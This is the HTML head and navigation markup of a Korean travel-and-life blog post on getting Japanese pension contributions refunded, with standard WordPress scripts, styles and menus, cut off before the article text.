

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urang.in/archives/6478/comment-page-2
body_size: 143440
content:
<!DOCTYPE html>


<html class="no-js" dir="ltr" lang="ko-KR" prefix="og: https://ogp.me/ns#">

	<head>

		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="http://gmpg.org/xfn/11">

		<title>일본 후생연금보험금 환급받기(2) – 퇴직소득의 선택과세 (세금 돌려받기) | 유랑인</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://urang.in/archives/6478/comment-page-2#comments" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="ko_KR" />
		<meta property="og:site_name" content="유랑인" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="일본 후생연금보험금 환급받기(2) – 퇴직소득의 선택과세 (세금 돌려받기) | 유랑인" />
		<meta property="og:url" content="https://urang.in/archives/6478/comment-page-2#comments" />
		<meta property="fb:admins" content="urangin" />
		<meta property="og:image" content="https://urang.in/wp-content/uploads/2017/02/170102_2100_001.jpg" />
		<meta property="og:image:secure_url" content="https://urang.in/wp-content/uploads/2017/02/170102_2100_001.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="1697" />
		<meta property="article:published_time" content="2017-02-28T18:18:07+00:00" />
		<meta property="article:modified_time" content="2022-06-15T19:18:59+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="일본 후생연금보험금 환급받기(2) – 퇴직소득의 선택과세 (세금 돌려받기) | 유랑인" />
		<meta name="twitter:image" content="https://urang.in/wp-content/uploads/2017/02/170102_2100_001.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/urang.in\/archives\/6478#article","name":"\uc77c\ubcf8 \ud6c4\uc0dd\uc5f0\uae08\ubcf4\ud5d8\uae08 \ud658\uae09\ubc1b\uae30(2) \u2013 \ud1f4\uc9c1\uc18c\ub4dd\uc758 \uc120\ud0dd\uacfc\uc138 (\uc138\uae08 \ub3cc\ub824\ubc1b\uae30) | \uc720\ub791\uc778","headline":"\uc77c\ubcf8 \ud6c4\uc0dd\uc5f0\uae08\ubcf4\ud5d8\uae08 \ud658\uae09\ubc1b\uae30(2) \u2013 \ud1f4\uc9c1\uc18c\ub4dd\uc758 \uc120\ud0dd\uacfc\uc138 (\uc138\uae08 \ub3cc\ub824\ubc1b\uae30)","author":{"@id":"https:\/\/urang.in\/archives\/author\/urang#author"},"publisher":{"@id":"https:\/\/urang.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/urang.in\/wp-content\/uploads\/2017\/02\/170102_2100_001.jpg","width":1200,"height":1697,"caption":"\uc77c\ubcf8 \ub0a9\uc138\uad00\ub9ac\uc778 \uc9c0\uc815 \uc2e0\uccad\uc11c \uc791\uc131\uc608."},"datePublished":"2017-03-01T03:18:07+09:00","dateModified":"2022-06-16T04:18:59+09:00","inLanguage":"ko-KR","commentCount":91,"mainEntityOfPage":{"@id":"https:\/\/urang.in\/archives\/6478#webpage"},"isPartOf":{"@id":"https:\/\/urang.in\/archives\/6478#webpage"},"articleSection":"\uc720\ub791\uc778 \ub77c\uc774\ud504, \uc77c\ubcf8 \uc6cc\ud0b9\ud640\ub9ac\ub370\uc774, \uc77c\ubcf8\uc0dd\ud65c, Featured, \uc77c\ubcf8 \uc138\uae08\ud658\uae09, \uc77c\ubcf8 \uc138\ubb34\uc11c, \uc77c\ubcf8 \uc6cc\ud0b9\ud640\ub9ac\ub370\uc774, \uc77c\ubcf8 \ud655\uc815\uc2e0\uace0, \uc77c\ubcf8\uc0dd\ud65c, \ud1f4\uc9c1\uc18c\ub4dd\uc758 \uc120\ud0dd\uacfc\uc138, \ud655\uc815\uc2e0\uace0\uc11cB, \ud6c4\uc0dd\uc5f0\uae08, \ud6c4\uc0dd\uc5f0\uae08 \ud0c8\ud1f4 \uc77c\uc2dc\uae08, \ud6c4\uc0dd\uc5f0\uae08 \ud658\uae09"},{"@type":"BreadcrumbList","@id":"https:\/\/urang.in\/archives\/6478#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/urang.in\/#listItem","position":1,"name":"\ud648"}]},{"@type":"Organization","@id":"https:\/\/urang.in\/#organization","name":"\uc720\ub791\uc778","description":"\uc138\uacc4\ub97c \ud5e4\ub9e4\uba70, \ub9cc\ub4e4\uc5b4\uac00\ub294 \uc774\uc57c\uae30.","url":"https:\/\/urang.in\/"},{"@type":"Person","@id":"https:\/\/urang.in\/archives\/author\/urang#author","url":"https:\/\/urang.in\/archives\/author\/urang","name":"\uc720\ub791\uc778","image":{"@type":"ImageObject","@id":"https:\/\/urang.in\/archives\/6478#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/78920d039efa07c1023167c4f66033ec?s=96&d=retro&r=g","width":96,"height":96,"caption":"\uc720\ub791\uc778"}},{"@type":"WebPage","@id":"https:\/\/urang.in\/archives\/6478#webpage","url":"https:\/\/urang.in\/archives\/6478","name":"\uc77c\ubcf8 \ud6c4\uc0dd\uc5f0\uae08\ubcf4\ud5d8\uae08 \ud658\uae09\ubc1b\uae30(2) \u2013 \ud1f4\uc9c1\uc18c\ub4dd\uc758 \uc120\ud0dd\uacfc\uc138 (\uc138\uae08 \ub3cc\ub824\ubc1b\uae30) | \uc720\ub791\uc778","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/urang.in\/#website"},"breadcrumb":{"@id":"https:\/\/urang.in\/archives\/6478#breadcrumblist"},"author":{"@id":"https:\/\/urang.in\/archives\/author\/urang#author"},"creator":{"@id":"https:\/\/urang.in\/archives\/author\/urang#author"},"image":{"@type":"ImageObject","url":"https:\/\/urang.in\/wp-content\/uploads\/2017\/02\/170102_2100_001.jpg","@id":"https:\/\/urang.in\/archives\/6478\/#mainImage","width":1200,"height":1697,"caption":"\uc77c\ubcf8 \ub0a9\uc138\uad00\ub9ac\uc778 \uc9c0\uc815 \uc2e0\uccad\uc11c \uc791\uc131\uc608."},"primaryImageOfPage":{"@id":"https:\/\/urang.in\/archives\/6478#mainImage"},"datePublished":"2017-03-01T03:18:07+09:00","dateModified":"2022-06-16T04:18:59+09:00"},{"@type":"WebSite","@id":"https:\/\/urang.in\/#website","url":"https:\/\/urang.in\/","name":"\uc720\ub791\uc778","description":"\uc138\uacc4\ub97c \ud5e4\ub9e4\uba70, \ub9cc\ub4e4\uc5b4\uac00\ub294 \uc774\uc57c\uae30.","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/urang.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="유랑인 &raquo; 피드" href="https://urang.in/feed" />
<link rel="alternate" type="application/rss+xml" title="유랑인 &raquo; 댓글 피드" href="https://urang.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="유랑인 &raquo; 일본 후생연금보험금 환급받기(2) – 퇴직소득의 선택과세 (세금 돌려받기) 댓글 피드" href="https://urang.in/archives/6478/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urang.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urang.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://urang.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://urang.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #232D37;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--darkest-gray: #4B555F;--wp--preset--color--darker-gray: #69737D;--wp--preset--color--gray: #9BA5AF;--wp--preset--color--light-gray: #DCDFE2;--wp--preset--color--lightest-gray: #E6E9EC;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 19px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css' type='text/css' media='screen' />
<link rel='stylesheet' id='koji-style-css' href='https://urang.in/wp-content/themes/koji/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://urang.in/wp-content/themes/koji-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://urang.in/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=13.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://urang.in/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://urang.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urang.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://urang.in/wp-json/" /><link rel="alternate" type="application/json" href="https://urang.in/wp-json/wp/v2/posts/6478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urang.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://wp.me/p5ETGG-1Gu' />
<link rel="alternate" type="application/json+oembed" href="https://urang.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furang.in%2Farchives%2F6478" />
<link rel="alternate" type="text/xml+oembed" href="https://urang.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furang.in%2Farchives%2F6478&#038;format=xml" />

<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #777777;
	color: #eeeeee;
	width: 40px;
	height: 38px;
	line-height: 38px;
	right: 30px;
	bottom: 25px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #888888;
  color: #eeeeee;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style>	<style>img#wpstats{display:none}</style>
				<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
	</head>

	<body class="post-template-default single single-post postid-6478 single-format-standard pagination-type-button has-post-thumbnail">

		
		<div id="site-wrapper">

			<header id="site-header" role="banner">

				<a class="skip-link" href="#site-content">Skip to the content</a>
				<a class="skip-link" href="#main-menu">Skip to the main menu</a>

				<div class="header-top section-inner">

					
						<p class="site-title"><a href="https://urang.in/">유랑인</a></p>

					
					<button type="button" aria-pressed="false" class="toggle nav-toggle" data-toggle-target=".mobile-menu-wrapper" data-toggle-scroll-lock="true" data-toggle-attribute="">
						<label>
							<span class="show">Menu</span>
							<span class="hide">Close</span>
						</label>
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div><!-- .bars -->
					</button><!-- .nav-toggle -->

				</div><!-- .header-top -->

				<div class="header-inner section-inner">

					<div class="header-inner-top">

						
							<p class="site-description">세계를 헤매며, 만들어가는 이야기.</p>

						
						<ul class="site-nav reset-list-style" id="main-menu" role="navigation">
							<li id="menu-item-6782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6782"><a href="https://urang.in/about">유랑인 소개</a></li>
<li id="menu-item-6785" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6785"><a href="https://urang.in/archives/category/urangin-life">유랑인 라이프</a>
<ul class="sub-menu">
	<li id="menu-item-6783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6783"><a href="https://urang.in/japan-workingholiday">일본 생활</a></li>
	<li id="menu-item-6984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6984"><a href="https://urang.in/archives/category/2024-%eb%8b%a4%ec%9d%b4%ec%96%b4%ed%8a%b8-%eb%8f%84%ec%a0%84">2024 다이어트 도전</a></li>
</ul>
</li>
<li id="menu-item-6790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6790"><a href="https://urang.in/archives/category/travel">유랑인 여행기</a>
<ul class="sub-menu">
	<li id="menu-item-6786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6786"><a href="https://urang.in/archives/category/travel-info">여행정보</a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6796"><a href="https://urang.in/archives/category/travel/%ec%9d%bc%eb%b3%b8-%ec%9e%90%ec%a0%84%ea%b1%b0-%ec%97%ac%ed%96%89">일본 자전거 여행</a></li>
	<li id="menu-item-6791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6791"><a href="https://urang.in/archives/category/travel/%eb%8c%80%eb%a7%8c-%ec%9e%90%ec%a0%84%ea%b1%b0-%ec%97%ac%ed%96%89">대만 자전거 일주</a></li>
	<li id="menu-item-6792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6792"><a href="https://urang.in/archives/category/travel/%eb%8f%99%eb%82%a8%ec%95%84-%eb%b0%b0%eb%82%ad%ec%97%ac%ed%96%89">동남아 배낭여행</a></li>
	<li id="menu-item-6793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6793"><a href="https://urang.in/archives/category/short-term">단기 해외여행</a></li>
</ul>
</li>
<li id="menu-item-6784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6784"><a href="https://urang.in/workroom">유랑인 작업실</a></li>
						</ul>

						
					</div><!-- .header-inner-top -->

					<div class="social-menu-wrapper">

						
							<ul class="social-menu reset-list-style social-icons s-icons">

								
									<li class="search-toggle-wrapper"><button type="button" aria-pressed="false" data-toggle-target=".search-overlay" data-set-focus=".search-overlay .search-field" class="toggle search-toggle"><span class="screen-reader-text">Toggle the search field</span></button></li>

									
							</ul><!-- .social-menu -->

						
					</div><!-- .social-menu-wrapper -->

				</div><!-- .header-inner -->

			</header><!-- #site-header -->

			<div class="mobile-menu-wrapper" aria-expanded="false">

				<div class="mobile-menu section-inner">

					<div class="mobile-menu-top">

						
							<p class="site-description">세계를 헤매며, 만들어가는 이야기.</p>

						
						<ul class="site-nav reset-list-style" id="mobile-menu" role="navigation">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6782"><a href="https://urang.in/about">유랑인 소개</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6785"><a href="https://urang.in/archives/category/urangin-life">유랑인 라이프</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6783"><a href="https://urang.in/japan-workingholiday">일본 생활</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6984"><a href="https://urang.in/archives/category/2024-%eb%8b%a4%ec%9d%b4%ec%96%b4%ed%8a%b8-%eb%8f%84%ec%a0%84">2024 다이어트 도전</a></li>
</ul>
</li>
